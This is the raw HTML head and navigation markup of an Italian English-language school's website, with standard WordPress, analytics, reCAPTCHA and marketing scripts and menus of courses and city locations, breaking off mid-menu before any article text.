<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://www.myes.school/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.myes.school/it/wp-json/wp/v2/posts/16220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myes.school/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.myes.school/it/?p=16220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Ffilm-e-musica%2Fle-5-migliori-serie-tv-per-imparare-linglese-divertendoti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Ffilm-e-musica%2Fle-5-migliori-serie-tv-per-imparare-linglese-divertendoti%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4,3,27,2,66,67;" />
<meta name="framework" content="Qedux 4.0.0.1" />
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" async defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	function onSubmit(token) {
		console.log("onsubmit");
		jQuery('#contactForm_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_inpage").checkValidity()){
			document.getElementById("contactForm_inpage").submit();
		} else {
			document.getElementById("contactForm_inpage").reportValidity();
			jQuery('#contactForm_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
		// GENERIC FORM 2
		function onSubmit2(token) {
		console.log("onsubmit2");
		jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_2_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_2_inpage").checkValidity()){
			document.getElementById("contactForm_2_inpage").submit();
		} else {
			document.getElementById("contactForm_2_inpage").reportValidity();
			jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_2_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
// / GENERIC FORM 2
	function onSubmitOffer(token){
		jQuery('#offerForm').find("button.general-form-cta").prop('disabled', true);
		jQuery('#offerForm').find("button.general-form-cta").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("offerForm").checkValidity()){
			document.getElementById("offerForm").submit();
		}
	}
	function onSubmitNewsletter(token){
		jQuery('#newsletterForm').find("button").prop('disabled', true);
		jQuery('#newsletterForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("newsletterForm").checkValidity()){
			document.getElementById("newsletterForm").submit();
		}
	}
	function onSubmitPodcast(token){
		jQuery('#podcastForm').find("button").prop('disabled', true);
		jQuery('#podcastForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("podcastForm").checkValidity()){
			document.getElementById("podcastForm").submit();
		}
	}
	function onSubmitGuide(token){
		jQuery('#guideForm').find("button").prop('disabled', true);
		jQuery('#guideForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("guideForm").checkValidity()){
			document.getElementById("guideForm").submit();
		}
	}
	function onSubmitTravel(token){
		var travelForm = document.getElementById("travelForm");
		if(!travelForm){
			travelForm = document.getElementById("travelFormPopup");
		}
		if(travelForm.checkValidity()){
			travelForm.submit();
		}
	}

	window.onSubmit = onSubmit;
	window.onSubmitOffer = onSubmitOffer;
	window.onSubmitNewsletter = onSubmitNewsletter;
	window.onSubmitPodcast = onSubmitPodcast;
	window.onSubmitGuide = onSubmitGuide;
});</script>
	<script type="rocketlazyloadscript">
		(function (c, s, q, u, a, r, e) {
			c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
			c._hjSettings = { hjid: a };
			r = s.getElementsByTagName('head')[0];
			e = s.createElement('script');
			e.async = true;
			e.src = q + c._hjSettings.hjid + u;
			r.appendChild(e);
		})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5265534);
	</script>
    <!-- Google Tag Manager -->
 <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                       new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                             })(window,document,'script','dataLayer','GTM-T3VBZVM');
							 gtag('config', 'GTM-T3VBZVM', {'allow_google_signals': false});</script>
 <!-- End Google Tag Manager -->
<link rel='canonical' href='https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/' />
<link rel="pingback" href="https://www.myes.school/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style id="wpml-custom-ch-lang-switch-styles"></style><link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="unicoach_set-dynamic-css" title="dynamic-css" class="redux-options-output"></style><script type="rocketlazyloadscript"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- TrustBox script -->
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1768389161" async></script>
	<!-- End TrustBox script -->
	
			<!-- SharpSpring script -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.graphdata = window.graphdata || [];
			var __ss_noform = __ss_noform || [];
			__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);
		</script>
		<!-- End SharpSpring script -->
		<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T3VBZVM');</script>
		<!-- End Google Tag Manager -->
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-16220 single-format-standard wp-theme-unicoach wp-child-theme-unicoach-child unicoach-blog-type-overlay jet-mega-menu-location elementor-default elementor-kit-4152">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3VBZVM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"6970f596ebf91","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-99450" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-80480" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-80479" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-80478" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-81207" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80476" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80475" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li id="jet-mega-menu-item-80474" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-132044" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4949" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
